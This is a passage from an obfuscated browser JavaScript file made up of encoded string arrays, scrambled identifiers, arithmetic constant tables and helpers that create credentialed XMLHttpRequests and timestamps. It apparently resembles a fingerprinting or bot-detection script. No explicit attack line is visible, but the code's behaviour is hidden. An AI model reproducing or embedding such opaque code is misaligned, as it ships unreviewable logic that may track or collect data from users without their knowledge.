SjZ0SX$OMdW7\\FA\\\x40bkwX5C$K+YByI\n\x3f\fkr]QNQBD^)*>I0SX$OMd\nkl\x40TKX78\f<Xb\\L0W\'\\QdW-FCOC,7_qC$L$_B4YeC:CJLI\b\x3fT\x40;4CuB{/TC=J0\"G\x40QrTYv{\"\f\'S8I-D\fJ\"V6_CMEV[8)B\vYfAL#Ylf~hWbO\t]Y+\"\f5#H\'\vI^B(B7\rAMYif_X!1AjyN;X\x400VjJHY,)\f^0\vk\'Z_4E+\fBx\x07\x40\x00Dw8\t\x3f/IlRC\x3fX\nbXB6_V\\\x40DC/:6f]N.SB6IKeCW1\x40\t\\$80^b\\I9Zp\r+C>UFMND\x00TV-):Pb\tdB$QOeCmAJWZZ\v\vq:_\x00}D/\\0Xxl& G\x07B\tQLpr\x00\'C8F$_B0QO=%C\n[\x40BZy4!S>],Y,\x40\vR%jOSEZFYD65JDcS\t$XxFJ\"VH0G]JAON-\"\x00<Pj\\I0SX$OMdB7]\n^\r_\r7f-\x079S)\\N2DC%RW=mG\x40p[ZCJw8\t\x3f>N1ZE2X\v|RGrQJ\\_C{\x006U>\n]\vBwWj-\x40[QZKB_}J\vnBdK,EX#H\x400m]NNJ\x40`8+\x40Xn\v$T`eI%yC|r]QNQBK_66Jz\fhi%CA4SW7\\W~A_S\x072c\v$\\H}\f-\f8MXjlD\r\x40]<\x3fKZD8If%XP0Vj\fJ\v[/4\vs7UHcxA_\"\v GFLA\x00EVY1)\rsX/_\x40O\\4xQ6kfMYI\x00DIy:6[:\\\x406Y\f5XP0\f GZQJ\bBCt2\x00!W(Db_B\"IB*moAjA\b_I<)B<(M\x40+BI#\\A(Fc]\x40MI_L {\r\x079S)\\b[Y\"I,&Nt{\x40O67L\f\'S8I-Dqy)+\\K\r\ru=_\t\bZw``,CkSaYAw6b#EY^<\\WlWD1V\\LC^\tIb)/\v\n=EbN6_A4gL*F5\x07MJ_LiL->KK\'Y\\+XKy=C\"EFDN\\_=fK<E)XnQ(G!\b VbFBGT4fK;W8L#DIRM\'\v1VA\x40VTw7\v4C+OnT(O%\r6RHF\\)Tw+\'P%Z\rnN(V7TJM[ Tw:S8[\t-X\x00%B&\f3G\x07]MX_7yN\'Ep^L-EO!H -FCO\\]u7_$&IxT\x005P#-FCO\x40\x40u5\x07i^f]xN\x000K\bR/\tjZI\bKu<iE7[!W_4qD\t\"\x40JJF\b+>!Xj\\N1BC!\n9\b\v1p`UEYp&KLz\r8M7DBq[V**\\A\vSHY,)\fE\'+X.O%UJ7R\v1TZNJF^$&JL{qK1S\fe\x07Wj\n[~GPJFYw/RK#Y9\\-\'E_0ZFj\v/_\x07W\\\\Yw/SLE/DlU\x40>NFlWQ R\\FVNL*>\x40\x00=Rh\'BY#S0P7\\_\vU-rLzqZ6C^\x3fE1\t7Z\x40M\x07ZEV_</=>2F\x40(W,oR]DZE\tCY*r{7Hk\r","N\x40R<EB7>,>T/Z3\'DZ8^F","HM~Y6)6c:L6S_","P\'\'FCF|KD]-\t\x07\t<W.","\x3fW","4S>a\'[","40V","1PKLL","Xf\r-\x40\x40QpL\rYL{a","K!iM5Rr4\v0]IBKN5Zx-[E\"X","E\\4^J%)+R]`\x40]Y","6Z/E,Be5iZ4","LN:>\x00!Y\'M\'D",".,Z","\x07#[A0","_{","[\f+UI","_","e\"I\'Rm#OB=<%UJQ","PO%","\'Y<D","\t$DM<X`,\f.ZZN","*W^RG!\x3f","\n1\\/K","urnbn$Uy;#$>xL!mwWM;Azni\x00E`=!\'Q\vk.xub+Dnnilg.*$U\vj\x00Xm^b\t+\vra\x40njne$fA\v`!UmJ`\x3f+ quTn`-yN&=w\vK!6Am|f\'\x3f(4vwbnK.oZ#$0w\b_!wm2q3\x3f\"eLbm_(el0$wi%!wn&{{\x3f\tyXbgi8Nl,$-w)i65wdl\x40<knbLi.Zl*t=kwOUT6+\tPnaXmll:[~\vt[b+vDnknjlo.*$U\vr~m^b\t)prno}Lle$A!Um`Jb\f\x3f# rmTm`-lNn$w\rK!\x00Aob|b\'< 4rgbkK-oZ#$0t_!\nwz2|a3=rLau_-el8#\'$wi!!tn&|k=\tqXfwi-No\v,#-~)i\"5rd|o{nnLi.Znj#x=i(yOT&+PnqXi$l}: n\vi^[ub+Dk{nilI.*$U\vjXm^a\t+\vrh\x40njnu\'A\v`!UmJfw\x3f+ qeTn`-xN$w\vd2&Am|g\'\x3f(4rwbnK.gZ#,0w\b_#qwm2|O3\x3f\"dLbm_(el8#/$wi4!wn&xk\x3f\tiXbgi\"Nl,$=w)iU5wdm\x40<{nbLj*Zl$t=n(wOMT6+PnaXj_ll\tuzn\f5wox[t\x3f#\tp`olF\x00lB,3$wb\"uxy\bN\x3f+\vrnF~_8`H,#,uPiC|b\n(ze`}PXmi#$`=i#rp\x40&|`&$sr`Dni-cLa:IWw\x00_6qgm#\nz\x3fkKbl^Jl\'cw\x00K![^b\x07&+yZvq-o5.8\"wa\bb92reTy=l#$\"f2Duuari-\'\x07\"ZJDni-fT:*3\x3fA\vkR^(Jb\x3f+\bgCTnk;hT#/$`sC\".Amhe N+\x00nOXi/wWk#-w>O!di\v\rb+_m{[O-jO\r\x3f`d%1nmwf-3rnbni\\WU+l;$`\f!\bUmQap}fMr-wN4#cwO!wa(y\'\x3f+.}kOXi.xI2uR#wmxq0(\'rlii-ll#b$U\vi6BU&|b\x3f\'Zu\x40ni\x07j8.\nw\vkQwUmP\x4033.RFFHi-lb/7$aP|Ov\x07\t.uWHi$Lu\v^/L\vNK|b%(rngAXll4n6ui!tO\x3fwK!3qOUy4gT\x00\f\x3f{j!q(Jb\x3f+\t`yLi-\x40c2;\b2_E\x00Qm|b\x3f(!jnbCKXIl","!54VMG]AH_>\x3fC+\\","l","O0I\x40,2 ","#F\\=De1\t","JQ%","ZPJZ","GJJJ"," B+ZDM2VJ*","\\",":\\\\!M","[PK","\x07>i9R","]F\\M","6YMvE%&W{\x40\t\r^-)\v\v4>G\x40 S\f4S\x40+\'LLA\\\rDC*{\r2D+K\'D_qRV0\r\'VLI\bEHy:X{\b#XK4","]$RW%","L:8\x07\'"," XXBYMLkA8(\n","|,2\x07_\'M\x40ZY6J*","1BM2V","\x40XM","\x00_KSW","7\n\"_[KDJD7\v:F\x3fD6_C\x3f"," WL|NL|]6:\v5W}$UvP\x40\"5A]BV","+XB4Ok!\r+G","IF[KoT>52D+EFE","\x00O\'J.","46\x07&=B","+8","2OB\x3fXQ\'Z[J\x40F\rAr3(=\t<W.M","DJ\\8D\x40<!\r\v6y,N\'B","X&B%N\t.Z","LK]GHr8(\v0e)Z\t2Be\x3f[L","\f#XK$\\D!","\b^\r74E:B/Z ZI"," \\CL]l\t]Y1",",zE\x3fX","T6\n","PLZ\tHC","q/","DI\f","+]-UC<MO!\n","\t/ZJM[q","1:5!_<I\'bC:XM",".\\UkFL\bHC","D1Be\x3fYF<1\f","]NS","\r7\x40","P\\\x40","E","x","%TN!$-V","W<I\t.~I8ZK0","YFX/BI<","]B*/&\'W","V*]FW\x00","&Z&~0EE>So-\r","\r#F","N#XB/"," ","EI\') CHMxX\nl#$","H\x406-\x07","\x40","sJF&*EJQp]Z_8+\x007","J7*.V\x40V[-NY0-\x07","\x07&_&L0-EX\\W%","\x00.>\x00:BgI6YJ8QO","[I","\'\x40\x40","p!\n","u%F6DY2IL6","M\'XX","B/^","_&T","T\'\'ZI<XW6\x07","%U","E-","2B+","4(","bX~","^\x40Yf[ BN87\x40+A\f#T\x404","W\x40|JF","N","CF","","9\n2","#N#[I","YB1","_<6\r6u\"A\f&","{\t_[08\x072<D!MYB%\\J*","R_QnX8D\x40<)","L*\b*PJPL\x40\rCJ<\x3f","}E6/\r5;Y>G#EX","\\FLZ\tY","40ViO\x40I",":Z6YO>Q","_ZNH*(#\'Y:G6dI\"","L36t#\\\r#EG","6BM+UI\\W%","a>YV(","^\x40GJD","7r[W]AXY<","Ba6,\x07W9M","p,&WxL]C\t_","3rA8(22B#Z#-XJ8ON","-C\\","BDw","&YO$PF*\n\',WJ","[Qp","5","B%]*SB5",":\fP2L+\x40I#bF26R[F","3(a","K_B4>-\x079","G\x40VL\x40YL+/","#Z\x3fO\t,Ex4NW","<c7MS~0L\"<:&Nmz>","\x40."];};var s2=function(GVF,fmF){return GVF<fmF;};var NsF=function(){return Xs.apply(this,[TS,arguments]);};var qM=function(HGF,X9F){return HGF-X9F;};var p9C=function(){var CsF;if(typeof LZ["window"]["XMLHttpRequest"]!=='undefined'){CsF=new (LZ["window"]["XMLHttpRequest"])();}else if(typeof LZ["window"]["XDomainRequest"]!=='undefined'){CsF=new (LZ["window"]["XDomainRequest"])();CsF["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof LZ["Function"])this["onreadystatechange"]();};}else{CsF=new (LZ["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof CsF["withCredentials"]!=='undefined'){CsF["withCredentials"]=true;}return CsF;};var M2F=function(){return gH.apply(this,[YZ,arguments]);};var Gr=function(MEF,cRF){return MEF*cRF;};var AcC=function(){if(LZ["Date"]["now"]&&typeof LZ["Date"]["now"]()==='number'){return LZ["Math"]["round"](LZ["Date"]["now"]()/1000);}else{return LZ["Math"]["round"](+new (LZ["Date"])()/1000);}};var wQ=function(J2F,XZF){return J2F!=XZF;};var tP,MS,Vm,zt,fA,Wm,Ej,EG,TC,Hj,BS;var LfF=function(NfF){var JgF=0;for(var Z0F=0;Z0F<NfF["length"];Z0F++){JgF=JgF+NfF["charCodeAt"](Z0F);}return JgF;};var ftC=function(NGF,RzF){return NGF<=RzF;};var TB=function(){return ["m\x3f\np;","Q#3nW\n\f\x07,D\x3f_S\f\x00$7D\x072N]","LS\n->"," 5U_","_5S_\x07kw%3SD","5\"Nb\r,O6\"uT","m9M\x07:R4.LW(6U\x3f_Q","A\v*_$\"","*W+\"I","#O_\v","T)#C","7B)3CB","\v+t4&LW","+_!)","/S$,SF2\f7D\'5Ca\x00\x3fS","+[\\=E","U\\","T33N]\b","\\B","=T*2H","1\"XY 6f#\"Hq\t\x07\x07;B/(T","\b_3","Q\fX","9B","Ri"," _F2\x00\x077C2YF 1B5","\"BF\bT%,rW\x07\x00=W2S_5F","9\\2","e#5L[\f%\r*]#5","P3)YF","\f9{)#_","+_\\","\n(Z#3_","\b7[sv","\x07","T+<(7OF2\x07","K","\x07>_(\"j\x40\t,O","v2(iF\x00\fW!","2\f\nX%(^W","V\t\'\fD\'$Q","\b\f\nY%","G","=B\x073N\x40\v\x07=","7Z0\"","\r/\x00r","[D\x07\x0051R2/","QW","0_ 3","6.BW\n-,^","*UH\x00\v:_*.NK\f\x3fS","!\"N}\x07\"7F#5NK\"\f*_63U\x40","]#>^]\x07","=\x40","9B#","^]\x076B+__\x07","5\"Np\b\x07\v_!)[^","#)[FB;Y\"\"g","\x3f#\x00ivg#","^[","!4Sf[^\rI\"-Q/)d\r\rxd#)^W\f\x00","^W\n","S\\","\r>P","=\x07D#4_F$\x00=B4.Y~+p)5nW\f\x3f","(XX\nBS(\"HS\x00\x3f","\r6P/5Wb\x077D\"","B\n\b7D+_\x40\x00\f","\f&LSF(4S2gj^_\v6","\n[F","b\x07e{\"","!0D)*_4\f\r,Sf_A\rx`/\"MW","\x00","r#1SQ&\x00\v=X2&N[\t\x077=X2","\v_PK[","U","--[#)N","\n(Z#3S]\b","%/[\\\f","u#=","YxF\'3RIRR\x07 F/5_A[/\x00\vtvvt\vRPhsg\n\n\\YBXhf\x00wf]","E\fI","!Z#","1D+WS3<D#4I","\n4e2(HS\f","J\t","W>UG\"\r1X24","E\r6\f","J\f>3","F","","IW9\vB\'3_","7=[#)N","\r-U.*UD","+","+B\'3OA","7H]\v","n&NZ4\f4B","*_D\n","\x40OT\be","&J","9Q#","+A5","^","HW\x000","0S%,X]","2(Nd","5T/\"TFK0Bk4_\\\x00","Y\x40V","\x001Y+\"N\x40\n32X +SU","0_ 3qW","4RS\f57D-\"H{\b\f=s45U\x40","6C*+","7C5\"W]\f","]A!\v\x3fX\'+hW\f=R","]\b<O53[F\n6Q#","b","7X-\"CG","\b\v","$2XP\n\f","\"&NSK\v3*([VK=","%=X#5[F\t46U2.U\\","\'7Hs $4_!/N","!\"Nz\b=E5H]W2&","]2_\x40>1d|u[z-8X{4KH!w ","EF4\x40=\bw#","]W+,S4>","IQ\x00","(S","\x00","A\x00\x3fS","N,","HQ\x00","[)2IW","m","1S(3rW","2(NS\n#!*=W6SH"];};var hB=function(){jQ=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var CgF=function(){return Xs.apply(this,[GF,arguments]);};var I2F=function(){return gH.apply(this,[C8,arguments]);};var E9F=function(){return Xs.apply(this,[fG,arguments]);};var mX=function(){Mn=["9\fTH3Z","ZQ]N8W/q)5}(FU \fD\x07","\x00A\v8\x00,t\r)]BBg0K\nU]V%W/","G\"","*!Y$X","B]/","##\r+T/`\"Q|","Qi,\x40;RFJ24BU9\n2","!_U$\x07AR\b-+I7F%h","0"," 2","Q0%MX]J","wT)\f$,ge%AKWJ","Y/NsT\rzu9","d\"C%",":\bD\rU","(\x00}","G+\v]i,LR","S[)-M&q)$_\v","IY","\'Q9T\tSD\'","$S\f/]B+","YD]30w*Y8-(^>FB\'\nwN5[\n","9!M*W!\x005X5","\vY)Q8","HW\x40)","< K","[WL<O&Z\v%\x00/","\fXD7JY","\n:","X/Q>&/E)DQ\"",">+U-Q8._","\"W","A8%I\fR:%5Y","/B\vI\x00MH","XK!Z3g6\n\rX2F","AS44","$","L r\\(w5)`","6iN1w!","",")P\r\x3fEQ<\fuB0ZRQA","K+U8\x00,","S\\[1-X(","\v(_","S\\96^0G","\\X","&MWpQ2)^7F/<(V:^","*.\\<3SB\rR","O[","T\x40","4T*Z\f)H>","RSZ1!_X\r+/","H3","n>b7z","E!Y\\","[WL%V&D(",")\"s($4$G^KG[U1qwGW\'c48vp(XJy","\bY\\\\26","*\x40","D<\x07\x401ERF*-O+[\r8O\"P\v8Z!O$D\x07","\x07C(\\","-_","L*Z#","","T","\x406\nFuF]/%O,F","/!J6Q\v88 Z]S%","7N1",":U^+Y\rU ","[\fH$7M\bUQ].","D\f>\x40y*","SGK8)T5Q","EW*","ZTT","6\tzI}\x40{30|\x400^wMLiqSu\tL5LWsJ/%Bg","\x075EanF","F\rY\x40L!K/U)$_\vWH:","%X#","/vbFJBBj\vdKu8yw<\x07","D+","\x40O}O3I,D>8","39<","P17","V6","<\fWr1\\",">\x40B!","P\vE&,I\rXX^1%H6\x40<\t)G~]-Z+","]0%R/u($B\f","\fv"," 2E9.\\S:\x00Y","Y8\x07.U","\vN*A","7OOF]/I,\x40/\x00-y5V\\+","6\\","M","\x07U-Z","UM \\-Y^]3-N.p8","/\nUD7\\S\\","+\n50[T","N\r",")^/WH:","L8","\tE!6^RFt47O&Z>","\rL`","#^7q)$_\v(pI\bQ:\tL ","L\x40W91X7","!\x004B","\tO\"","I,\x00\\NK","Q-","--T\vZQ Y","W-!U","#","/-]\x3faU\"\fXL","\x07$P","G<\f","($","]^:C\x00R1Z\n","3SB\rR","bM~","9w3-~\x07\x3f},"," ^ [):x<4_\x40!\x07S","ALGL\t=K&","xSL8","\b>PW\"[","\fV2_","G>(R\f]B%\fD","V_#(C\x00\x07L$\x07AR","D!:BO\"","Q$[u\\L","VU(\bC","/T\x07/","V9","_])%p&M","","]BH-U,F.)2X5","2a)S]\x07\x07\x40H!","W\'G","Y","U\x40K)\nZ.Q","F\f7"];};var W2=function(T9F,TsF){return T9F[Os[d9]](TsF);};function cX(){var tVF=new Object();cX=function(){return tVF;};return tVF;}var vmC;var PrC;var dk;function qZ(){var pgF=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);qZ=function(){return pgF;};return pgF;}var fb;var rC;var GK;var cU;var rR;var FX;var Q9;function Ig(l5F){return Ps()[l5F];}function Ps(){var vGF=['x0','L8','VP','WC','Q0','B','QS','St','T','J8','NL','tF','Wt','Q8','TD','AC','DP','Ft','B0','hA','mF','SW','VN','k0','bl','HP','RZ','gA','mS','c8','cZ','lG','PL','zF','ql','kS','M0','P0','zL','mC','Aj','SC','tj','jF','HS','WL','Yj','NG','hl','PF','H0','UD','XN','GG','Mt','IP','zZ','hD','cl','TF','dS','Z','IC','A0','c0','rt','mN','Rl','O0','nC','tG','YD','JN','ZC','pP','jD','YC','vZ','Y','J','CZ','R8','Zm','qj','vS','QL','hF','Hl','BW','WG','p0','ND','HC','Yl','nD','j8','dD','jP','jN','T0','MA','FF','gP','dG','It','KF','cj','IA','mt','wF','DL','G0','Sj','Dt','OG','tt','lZ','x8','YN','n0','sN','Pl','KG','UL','Mm','OD','K8','xC','vF','gW','kC','d0','cF','rS','ZF','tS','vl','AG','jG','b8','GW','bW','KW','D0','cP','k8','Lm','XS','Jm','fN','J0','zG','X8','hj','bN','EN','hP','EA','kl','lD','SP','L'];Ps=function(){return vGF;};return vGF;}function j7(){var JGF=['HD','Ht','Tl','nN','Bt','BC','fm','bD','DD','Gl','z0','tl','km','OS','vD','RF','WW','wN','sD','Kl','K0','DA','nm','BZ','VC','t8','kZ','tN','F0','dP','cD','Hm','XD','bF','qP','EZ','mZ','NA','LC','P8','wC','vW','At','BF','NF','SZ','wG','lN'];j7=function(){return JGF;};return JGF;}function U7(fBF){return Ps()[fBF];}var pR;var wR;function Z2(UfF){return j7()[UfF];}function B9(UzF){return j7()[UzF];}var sR;var c9;var NX;function Qk(XfF){return j7()[XfF];}var N2;var JB,Wg,d9,sB,VY,sX,P9,Ds,R7,nB,Fw,wr,EDC,QV,pJ,LU,UX,tk,kR,vB,Wn,c5,WX,RO,RJ,YV,TE,Zx,Ws,Hx,Xw,Z9,Qs,lx,bp,sn,B2,O2,vH,Rs,N9,cT,Pk,lw,Gz,l3,Kp,LB,PB,tr,TR,f6,I5,I9,Ap,xzC,wBC,On,NM,Bv,gB,nb,MJ,sh,PX,jz,fO,KO,bU,bH,Zk,Wr,Z6,pb,zJ,rT,GX,qx,qs,MK,TSC,Mp,mp,KE,wk,TK,l9,fX,TV,AQ,KU,wb,Cp,tT,Mh,YR,tE,vV,WU,zsC,tb,X3,An,Mv,SwC,Y1,XQ,GLC,l7C,VwC,GVC,SR,k6,GFF,kb,m0C,sx,hM,OVC,GFC,Iv,Zn,Vs,hO,SmC,Sb,EO,Rb,WV,f2C,AsC,h4C,qq,Yr,p1,KK,YQ,ME,mb,vn,B7,mk,MO,szC,zK,IgC,dGC,lB,fg,LM,xBC,IO,Nr,Z3,gR,QJ,MB,pB,kM,bO,Ck,EK,Dn,zX,jI,Un,KqC,F1,q4,OjC,pXC,Bn,mK,sQ,tM,Nk,v3,j0C,hsC,Rx,x6,m8C,HQ,DfC,Xr,gT,h8C,FK,MLC,rB,qPC,Wp,qK,b4,zQ,ZAC,TQ,kK,YMC,gO,mv,HWC,ZJ,bNC,Ip,Vv,ZPC,KM,II,GQ,Kx,QgC,hGC,tI,nO,sr,E1,VLC,H1,LK,bQ,bCC,NR,sLC,CLC,UB,HAC,gn,vtC,R0C,c3,V6,kx,ttC,Bd,rjC,x3,ljC,v4,Kd,JcC,Er,Z8C,qd,dzC,b1,cLC,GRC,YmC,pO,EBC,gx,J4,mjC,lDC,mT,Bb,q6,jT,YSF,RjC,fYC,D6,Pb,YDC,kT,PGC,jJ,E3,TZC,mg,zk,Y0C,X4,x7,HU,NjC,Ux,bcC,JLC,PJ,Sp,rd,c6,IXC,nLC,AmC,JjC,Hv,J2,QEC,gDC,hK,JJ,AEC,GhC,SI,tR,FFC,DO,Bp,v9C,gZC,G2C,FwC,n9C,pK,z9C,Bw,U6,OK,Ov,bv,Md,vJ,nv,HwC,dn,QQ,Hn,p2C,KEC,H6,W4,sb,P3,mcC,qv,zI,AJ,C3C,Gb,bKC,Ev,PfC,cVC,CO,hRC,lb,bZ,FKC,JO,L9,n6,cMC,DEC,SM,fI,NRC,wXC,jGC,mmC,lYC,Uv,NvC,SKC,NT,gK,FgC,D4,VT,w6,Uf,sq,tNC,zcC,VgC,tv,V4,x0C,If,Y1C,wO,QM,Pr,D1,FQ,VzC,Uk,Bg,j1,L0C,qDC,Gx,v6,fJC,R6,cFC,MZC,XzC,Tb,DNC,hb,hhC,DT,lO,pOC,XHC,zb,UjC,p3,EM,HnC,mJ,UZC,Q0C,RtC,lZC,gHC,HBC,tn,T1,jZC,s6,QVC,M8C,XtC,Rn,pk,CRC,Fn,Zr,A6,jr,Ox,RvC,PDF,vr,v5C,gKC,z8C,kn,hU,xVC,qGC,ln,G3,C7C,Ex,Yb,JFC,CHC,hfC,Nb,v7,np,YJ,WB,CCC,F8C,IEC,sT,m1C,s2C,xkC,kAC,Hb,Mx,BtC,Fx,ncC,zB,m3,FLC,C6,XM,ZDC,Vr,k1,W6,tQ,vb,PJC,wU,FO,cJ,ZM,FBC,MYC,HM,sU,WLC,Wv,ps,X8C,V7,pv,CwC,pq,ltF,WsC,M3,Br,E4,n0C,TFC,BJ,Ob,Vw,bK,f4,PM,LY,R2,JV,Df,QB,fE,zw,NK,Qb,vp,rO,t4,Jd,lg,MR,Ih,O3,XJ,Xp,gp,G4,w1,In,xn,TU,Ik,C3,J5,nR,Us,jg,mz,tp,nWC,sM,kcC,xPC,ALC,NXC,JxC,hq,UpC,TT,EkC,DGC,Ek,gLC,B4,vvC,EFC,FYC,NcF,b6,FT,YOC,pp,cnC,TnC,ZRC,YHC,VSC,BK,f1C,d4,qLC,X0C,ApC,RDC,c7C,RzC,kKC,D9C,rcC,hTC,MEC,S3,jRC,VnC,ppC,xT,BU,DK,mPC,qBC,vK,fq,AM,KhC,xb,IYC,KGC,BLF,Kv,BfC,UT,gVC,Op,Nv,b8F,djC,q0C,RmC,KJ,cb,GT,dO,Z1,XFC,ZK,KtC,qO,MQ,lk,qSC,FRC,zO,Jp,xZC,w0C,SzC,H8C,UBC,RXC,wp,BYC,PT,kp,NYC,T3,TI,f5C,g2C,FI,Qn,EcC,AYC,Qp,zgC,tmC,k8C,wT,V5C,f9C,rb,IcC,SQ,P5C,lv,fp,rNC,cgC,jEC,mtC,n4,Dk,sYC,Tp,gb,QCC,PSC,xk,mKC,d4C,sVC,tfC,YkC,zLC,Mq,ZtC,F6,LmC,Px,Gn,OJ,WvC,JZC,jTC,DhC,n1,WI,qMC,vQC,jXC,pjC,RU,TgC,Tr,dRC,zYC,wtC,kTC,z6,G3C,K4,XEC,SYC,MjC,Ar,F5C,vT,PZC,Kk,lzC,nd,G8F,GsC,bk,QWC,q3,GM,GPC,LO,GCC,HDC,l4,Sq,hv,SNC,j3C,LlC,LQ,A1,TlC,dSC,tCC,VJ,DtC,HLC,mNC,tPC,Cn,dNF,J1,PhC,bhC,AT,YZC,V9C,Fp,X2C,zGC,XjC,DZC,j8F,EzC,JU,Wb,f0C,Xn,Q8F,XnC,d1,DTC,xK,pPC,P1C,xjC,lr,MPC,D3,sNC,wq,ZJC,dv,zn,QAC,jq,CYC,GlC,GAC,XGC,f1,QU,gmC,mLC,d8C,gcC,HtC,hMC,cr,mMC,fU,dNC,Pq,UCC,zjC,HSC,Zp,XlC,Rq,KWC,NNC,ClC,HcC,xCC,J6,cNC,gCC,stC,jn,vU,Jq,xI,fmC,HPC,SSC,O6,kv,jAC,FcC,DM,ZU,AjC,Hk,Cv,FGC,xq,AGC,YM,BCC,OSC,VWC,B1,Vn,b2C,B2C,htF,GJ,P0C,KXC,t2C,ZVC,r2C,vYC,YgC,mYC,fk,JhC,DwC,kO,XK,MvC,lU,csC,tXC,UfC,FZC,Z0C,fJ,fM,M0C,b9C,m4,b1C,Z6C,pwC,YwC,BdC,WK,sK,cK,F4,BZC,KgC,QzC,rfC,BVC,Lv,L5C,Tx,W5C,XVC,TO,kU,Zb,sRC,ngC,Td,En,fcC,S2C,LJC,YU,dxC,M6,EGC,zUC,TzC,OM,UK,Dv,EgC,pQC,ZUC,J3,qdC,FsC,LgC,A9C,vv,ZO,U5C,vBC,B7C,wK,bI,PK,v4C,CT,RQ,Dp,ZnC,R3C,wn,HJ,rp,Fr,l6,E6,O4,Sn,K3,JzC,dEC,kRC,qU,MT,dU,H3,rAC,Mk,Eb,EU,Wx,NQ,fT,EEC,TXC,XfC,tK,xO,H4,vM,qzC,W7C,X7C,vAC,SxC,RCC,M4C,FxC,MdC,pfC,W1,WSC,lvC,dJC,l2C,RJC,qVC,xhC,NsC,N2C,FWF,T0C,gRC,m9C,h9C,WNF,EQC,WlF,E1C,RK,NJC,txC,rkC,B9C,hCF,PBC,Xk,AnC,FkC,ALF,jU,hXC,hrC,RBC,dsC,ADF,prC,ZcF,ZIC,WLF,hcF,xNF;function Es(){var sgF=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Es=function(){return sgF;};return sgF;}var Os;function fY(){var q9F=[];fY=function(){return q9F;};return q9F;}function APF(){wL=Wm+tP*Vm+Wm*Vm*Vm,qH=fA+BS*Vm+Ej*Vm*Vm+Vm*Vm*Vm,BP=MS+Ej*Vm+Vm*Vm,Mj=tP+Vm+MS*Vm*Vm,Xl=tP+zt*Vm+Ej*Vm*Vm,F8=tP+Wm*Vm+Vm*Vm,Yt=TC+MS*Vm+Vm*Vm,DH=TC+BS*Vm+EG*Vm*Vm+Vm*Vm*Vm,qA=tP+MS*Vm+Vm*Vm,Wz=TC+zt*Vm+BS*Vm*Vm+Vm*Vm*Vm,b5=tP+MS*Vm+Vm*Vm+Vm*Vm*Vm,EY=Hj+EG*Vm+EG*Vm*Vm+Vm*Vm*Vm,Kj=tP+fA*Vm,wP=zt+BS*Vm+Vm*Vm,zl=tP+BS*Vm+EG*Vm*Vm,M5=MS+MS*Vm+zt*Vm*Vm+Vm*Vm*Vm,LF=tP+Vm+BS*Vm*Vm,ft=TC+Wm*Vm+BS*Vm*Vm,wV=Hj+Vm+zt*Vm*Vm+Vm*Vm*Vm,jR=fA+Ej*Vm+Wm*Vm*Vm+Vm*Vm*Vm,Nh=BS+Wm*Vm+BS*Vm*Vm+Vm*Vm*Vm,lS=BS+EG*Vm+Vm*Vm+Vm*Vm*Vm,cW=Ej+MS*Vm+MS*Vm*Vm,bL=Wm+EG*Vm+Hj*Vm*Vm,cB=Hj+Wm*Vm+EG*Vm*Vm+Vm*Vm*Vm,lF=Hj+Vm,pZ=tP+BS*Vm+BS*Vm*Vm+Vm*Vm*Vm,Fm=tP+EG*Vm+MS*Vm*Vm,x5=Ej+Wm*Vm+Vm*Vm+Vm*Vm*Vm,mD=Wm+Hj*Vm+Ej*Vm*Vm,ES=Wm+fA*Vm,dV=zt+Wm*Vm+Vm*Vm+Vm*Vm*Vm,N7=TC+Vm+MS*Vm*Vm+Vm*Vm*Vm,TZ=Hj+zt*Vm+Vm*Vm,Pf=Wm+EG*Vm+zt*Vm*Vm+Vm*Vm*Vm,GA=Wm+MS*Vm+EG*Vm*Vm,mf=tP+Ej*Vm+MS*Vm*Vm+Vm*Vm*Vm,k2=BS+EG*Vm+EG*Vm*Vm+Vm*Vm*Vm,Zj=fA+tP*Vm+MS*Vm*Vm,ZB=Ej+Vm+zt*Vm*Vm+Vm*Vm*Vm,Fd=EG+MS*Vm+MS*Vm*Vm+Vm*Vm*Vm,ZG=BS+EG*Vm,MD=zt+Ej*Vm+EG*Vm*Vm,tm=MS+Vm+MS*Vm*Vm,E=BS+Hj*Vm,Vf=Ej+EG*Vm+zt*Vm*Vm+Vm*Vm*Vm,ZL=MS+Hj*Vm,C7=Hj+Ej*Vm+Hj*Vm*Vm+Vm*Vm*Vm,TP=zt+Hj*Vm+Vm*Vm,UA=EG+BS*Vm+Vm*Vm,gs=zt+fA*Vm+zt*Vm*Vm+Vm*Vm*Vm,bf=Wm+Wm*Vm+Hj*Vm*Vm+Vm*Vm*Vm,E8=BS+MS*Vm,hZ=tP+EG*Vm+EG*Vm*Vm,GD=TC+Ej*Vm+Vm*Vm+Vm*Vm*Vm,RY=Ej+Vm+EG*Vm*Vm+Vm*Vm*Vm,Nt=Wm+MS*Vm,sL=fA+Hj*Vm+BS*Vm*Vm,x2=Hj+MS*Vm+zt*Vm*Vm+Vm*Vm*Vm,rj=Ej+fA*Vm+Hj*Vm*Vm,IH=MS+Hj*Vm+Ej*Vm*Vm+Vm*Vm*Vm,z8=MS+MS*Vm+Vm*Vm+Vm*Vm*Vm,Qg=Wm+Hj*Vm+Hj*Vm*Vm+Vm*Vm*Vm,MW=Ej+tP*Vm+MS*Vm*Vm,hs=Ej+Hj*Vm+zt*Vm*Vm+Vm*Vm*Vm,VH=Ej+BS*Vm+zt*Vm*Vm+Vm*Vm*Vm,nj=TC+zt*Vm+BS*Vm*Vm,hR=MS+Ej*Vm+MS*Vm*Vm+Vm*Vm*Vm,F5=Wm+tP*Vm+zt*Vm*Vm+Vm*Vm*Vm,ER=tP+zt*Vm+Vm*Vm+Vm*Vm*Vm,qf=Hj+MS*Vm+Wm*Vm*Vm+Vm*Vm*Vm,LV=Ej+tP*Vm+zt*Vm*Vm+Vm*Vm*Vm,hH=fA+EG*Vm+zt*Vm*Vm+Vm*Vm*Vm,FB=fA+BS*Vm+MS*Vm*Vm+Vm*Vm*Vm,BY=zt+EG*Vm+MS*Vm*Vm+Vm*Vm*Vm,GZ=BS+BS*Vm+Hj*Vm*Vm,YW=EG+BS*Vm+Wm*Vm*Vm,xg=tP+MS*Vm+Ej*Vm*Vm+Vm*Vm*Vm,XZ=zt+Ej*Vm+Vm*Vm,ZV=Hj+tP*Vm+MS*Vm*Vm+Vm*V